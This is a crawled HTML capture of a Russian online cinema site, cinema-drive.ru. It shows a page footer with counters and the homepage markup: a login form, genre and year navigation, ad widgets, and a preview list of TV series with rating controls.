"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- RankW.ru Auto Web Pinger BEGIN -->
<a href="http://rankw.ru/siteinfo/cinema-drive.ru" title="Auto Web Pinger - Обновили содержание на странице? Нажмите для оповещения поисковых систем!" target="_blank"><img src="http://widgets.rankw.ru/pinger.php?bg=ffffff&br=6e6e6e&sql=009cf0&sqr=f2ca00&tl=ffffff&tr=000000" width="55" height="15" style="border:none;"></a>
<!-- RankW.ru Auto Web Pinger END -->
</noindex>
<a href="http://cinema-drive.ru/sitemapt.xml">Карта нашего сайта</a>


</div>
<div id="lx_400886"></div>
<script language="javascript" src="http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js"></script>

</body>
</html>
<!--Design by Art-Dessign.ru-->
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<meta name='yandex-verification' content='593d735fca86e899' />



--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://cinema-drive.ru/templates/Cinema/js/timers.js
body_size: 9742
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='593d735fca86e899' />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве</title>
<meta name="description" content="Наш онлайн кинотеатр для мегалайн дает возможность смотреть фильмы для мегалайнеров, наш сайт ежедневно пополняется новинками кино онлайн для мегалайн, присоединяйтесь к нам." />
<meta name="keywords" content="онлайн кинотеатр для мегалайн, кинотеатр мегалайнерам, фильмы мегалайн, кино онлайн для мегалайн, смотреть фильмы для мегалайнеров, фильмы для мегалайнеров, фильмы онлайн для мегалайнеров, смотреть фильмы для мегалайн" />
<meta name="generator" content="DataLife Engine (http://8dle.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://cinema-drive.ru/engine/opensearch.php" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" /> <div style="display:none;"></div>
<link rel="alternate" type="application/rss+xml" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" href="http://cinema-drive.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/timers.js"></script>
<body id="bg">
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div class="topheader"><div class="header">
<div class="minimenu" style="padding-top:10px;">
<a rel="nofollow"<a href="http://cinema-drive.ru/">Главная</a>
<a rel="nofollow"<a href="/index.php?do=feedback">Обратная связь</a>
<a rel="nofollow"<a href="#" title="" onClick="window.external.AddFavorite(this.href, this.title); return false;" rel="sidebar">Добавить в закладки</a>
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');" <a rel="nofollow"href="#" style="border-right:none;">Сделать стартовой</a>
</div>
<noindex>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" action="" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" value="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="http://cinema-drive.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="http://cinema-drive.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>

<div style='display: none;'></div>

</noindex>
<!--Социальные кнопки-->
<div id="knopka">
<a href="/rss.xml"  title="RSS"><img src="/templates/Cinema/images/rss.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/ff.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/tw.png" alt="" /></a>
</div>
<div style="clear: both;"></div>
<img src="/templates/Cinema/images/foon.png" alt="" width="1012" height="341" style="position: absolute;"/>
<a href="#" class="logoty"></a>
</div>
</div>
<div class="page">
<div class="menugor">
<a rel="nofollow"<a href="http://cinema-drive.ru/radio-online.html">Радио</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/sitemap/">Карта сайта</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/faq.html">FAQ</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>
</div>
</div> <div style="clear: both; height:5px;"></div>
<!--noindex-->
<a rel="nofollow" href="http://zomro.com/?from=192695 "target="_blank"><img src="/468.gif"></a>
<!--/noindex-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf58a90cc7fc75572acf8f063d5e6ac0bfb9c35e60" type="text/javascript"></script>
<!--Левая колонка-->
<div class="leftkol"> 
<div class="colonka"><span>Навигация</span></div>
<div class="pola"><a href="http://fotohost.kz/images/2012/08/27/9guqM.png" target="_blank">
<img alt="<strong>Бесплатный трафик для Мегалайнеров</strong>" src="/templates/Cinema/images/mega.png"></a>
<img alt="<strong>Бесплатный трафик для билайнеров</strong>" src="/templates/Cinema/images/beeline.gif">
<ul class="menus">
<li><a href="russiansfilm"><strong>Российское кино</strong></a></li>
    <li><a href="foreignmultfilm"><strong>Зарубежные мультфильмы</strong></a></li>
    <li><a href="russiansmultfilm"><strong>Российские мультфильмы</strong></a></li>
    <li><a href="komediya"><strong>Комедия</strong></a></li>
    <li><a href="anime"><strong>Аниме</strong></a></li>
    <li><a href="melodrama"><strong>Мелодрама</strong></a></li>
    <li><a href="drama"><strong>Драма</strong></a></li>
    <li><a href="triller"><strong>Триллер</strong></a></li>
    <li><a href="boevik"><strong>Боевик</strong></a></li>
    <li><a href="voennye"><strong>Военные</strong></a></li>
    <li><a href="detektiv"><strong>Детектив</strong></a></li>
    <li><a href="priklyucheniya"><strong>Приключения</strong> </a></li>
    <li><a href="semeynye"><strong>Семейные</strong></a></li>
    <li><a href="fantastika"><strong>Фантастика</strong> </a></li>
    <li><a href="multfilm"><strong>Мультфильм</strong></a></li>
    <li><a href="multserialy"><strong>Мультсериалы</strong></a></li>
    <li><a href="sovetskie"><strong>Советские</strong></a></li>
    <li><a href="kriminal"><strong>Криминал</strong></a></li>
<li><a href="uzhasy"><strong>Ужасы</strong></a></li>
<li><a href="humor"><strong>Юмор</strong></a></li>
<li><a href="fyentezi"><strong>Фэнтези</strong></a></li>
<li><a href="ckoro-v-kino"><strong>Трейлеры</strong></a></li>
<li><a href="tv-hoy"><strong>ТВ-Шоу</strong></a></li>
<li><a href="sport"><strong>Спорт</strong></a></li>
<li><a href="erotika"><strong>Эротика 18+</strong></a></li>
<li><a href="indian"><strong>Индийские</strong></a></li>
<li><a href="dokumentalnye">Документальные</a></li>
</ul>
</div>
<noindex><div class="colonka"><span>Реклама:</span></div></noindex>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3019027341407--><div id='LdPV_3019027341407'></div>

<!--Левая колонка-->
<div class="colonka"><span>Cериалы</span></div>
<div class="pola"><ul class="menus">
<li><a href="seriali-2014"><strong>Сериалы 2014 года</strong></a></li>
<li><a href="seriali-2013"><strong>Сериалы 2013 года</strong></a></li>
<li><a href="seriali-2012"><strong>Сериалы 2012 года</strong></a></li>
<li><a href="rossserialy"><strong>Российские сериалы</strong></a></li>
<li><a href="zarubezhnye"><strong>Зарубежные сериалы</strong></a></li>
</ul>
</div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по качеству</span></div>
<div class="pola"><ul class="menus">
<li><a href="ka4estvo-dvdrip">DVDRip</a></li>
<li><a href="ka4estvo-dvdrip-avc">DVDRip-AVC</a></li>
<li><a href="ka4estvo-bdrip">BDRip</a></li>
<li><a href="ka4estvo-bdrip-avc">BDRip-AVC</a></li>
<li><a href="ka4estvo-hdtvrip">HDTVRip</a></li>
<li><a href="ka4estvo-camrip">CAMRip</a></li>
<li><a href="ka4estvo-ts">TS</a></li>
</ul></div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по дате выпуска</span></div>
<div class="pola"><ul class="menus">
<li><a href="new2013">Новинки 2013</a></li>
<li><a href="filmi-2012">Фильмы 2012 онлайн</a></li>
<li><a href="filmi-2011">Фильмы 2011 онлайн</a></li>
<li><a href="filmi-2010">Фильмы 2010 онлайн</a></li>
<li><a href="filmi-2009">Фильмы 2009 онлайн</a></li>
<li><a href="filmi-2008">Фильмы 2008 онлайн</a></li>
<li><a href="filmi-2007">Фильмы 2007 онлайн</a></li>
<li><a href="filmi-2006">Фильмы 2006 онлайн</a></li>
<li><a href="filmi-2005">Фильмы 2005 онлайн</a></li>
<li><a href="filmi-2004">Фильмы 2004 онлайн</a></li>
<li><a href="filmi-2003">Фильмы 2003 онлайн</a></li>
<li><a href="filmi-2002">Фильмы 2002 онлайн</a></li>
<li><a href="filmi-2001">Фильмы 2001 онлайн</a></li>
<li><a href="filmi-2000">Фильмы 2000 онлайн</a></li>
</ul></div>
<!--Левая колонка-->


<!--the_keys_cloud?style=br_list 20/20-->
<noindex><div class="colonka"><span>Друзья Сайта</span></div></noindex>
<!--noindex-->
<a rel="nofollow" <a href="http://webbesta.ru/" target="_blank" style="color:3caa3c; font-weight:bold">Форум вебмастеров</a>
<hr>
<a rel="nofollow" <a href="http://www.binmedia.su/?ref=4626"><font color="color">Веб-Мастерам-Рекламодателям</font></a> 
<hr>
<a rel="nofollow" <a href="http://www.binteaser.su/?ref=35"><font color="ff0033">Тизерная Сеть</font></a> 
<hr>
<a rel="nofollow" <a href="http://allmovie.kz" target="_blank" style="color:0040ff; font-weight:bold">Скачать фильмы бесплатно!</a> 
<!--/noindex-->


<div class="colonka"><span>Реклама:</span></div>


 


<hr>
<!--the_keys_cloud-->
</div>
<div class="rightkol"><div class="colonka"><span>Новые фильмы на сайте</span></div><div class="pola">

<div id="lx_400924"></div>
<DIV>
</DIV>
<div id='dle-content'><div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5745-novye-miry-1-sezon-serii-s-1-po-2-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/22/KgE89.jpg" alt="Новые миры [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Новые миры [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5745'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5745'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5745'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5745'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5745'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5745'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5745-novye-miry-1-sezon-serii-s-1-po-2-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5764-hranilische-13-5-sezon-serii-s-1-po-2-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/27/92fVZ.png" alt="Хранилище 13 [5 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Хранилище 13 [5 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5764'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5764'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5764'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5764'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5764'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5764'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5764-hranilische-13-5-sezon-serii-s-1-po-2-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5500-sotnya-1-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/21/HqQKW.jpg" alt="Сотня [1 сезон серии с 1 по 8] [2013]" /><span class="tt opacity"><h2>Сотня [1 сезон серии с 1 по 8] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5500'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5500'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5500'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5500'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5500'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5500'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5500-sotnya-1-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5771-do-svidaniya-malchiki-serii-s-1-po-3-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/29/fPog8.jpg" alt="До свидания, мальчики [серии с 1 по 16] [2014]" /><span class="tt opacity"><h2>До свидания, мальчики [серии с 1 по 16] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5771'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5771'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5771'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5771'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5771'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5771'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/rossserialy/">Российские сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5771-do-svidaniya-malchiki-serii-s-1-po-3-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4291-strela-2-sezon-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/08/VDsCv.png" alt="Стрела [2 сезон серии с 1 по 22] [2012]" /><span class="tt opacity"><h2>Стрела [2 сезон серии с 1 по 22] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4291'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4291'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4291'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4291'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4291'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4291'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4291-strela-2-sezon-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5346-miksologiya-1-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/25/brpP2.jpg" alt="Миксология [1 сезон серии с 1 по 8] [2013]" /><span class="tt opacity"><h2>Миксология [1 сезон серии с 1 по 8] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5346'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5346'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5346'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5346'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5346'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5346'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5346-miksologiya-1-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4281-kasl-6-sezon-serii-s-1-po-7-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/07/6pgtk.jpg" alt="Касл [6 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Касл [6 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4281'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4281'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4281'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4281'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4281'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4281'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4281-kasl-6-sezon-serii-s-1-po-7-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5759-kovarnye-gornichnye-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/24/73Sfj.jpg" alt="Коварные горничные [2 сезон серии с 1 по 3] [2014]" /><span class="tt opacity"><h2>Коварные горничные [2 сезон серии с 1 по 3] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5759'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5759'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5759'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5759'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5759'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5759'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5759-kovarnye-gornichnye-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5369-amerikancy-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/02/40Rwa.png" alt="Американцы [2 сезон серии с 1 по 11] [2014]" /><span class="tt opacity"><h2>Американцы [2 сезон серии с 1 по 11] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5369'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5369'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5369'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5369'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5369'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5369'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5369-amerikancy-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5326-neschastnyy-1-cezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/21/5vo.jpg" alt="Несчастный [1 cезон серии с 1 по 12] [2014]" /><span class="tt opacity"><h2>Несчастный [1 cезон серии с 1 по 12] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5326'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5326'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5326'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5326'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5326'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5326'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5326-neschastnyy-1-cezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4122-schit-1-sezon-serii-s-1-po-2-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/03/hmva9oi1vjlnhjr3hnvfu4v70.jpg" alt="Щ.И.Т. [1 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Щ.И.Т. [1 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4122'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4122'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4122'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4122'); return false;">3</a></li>
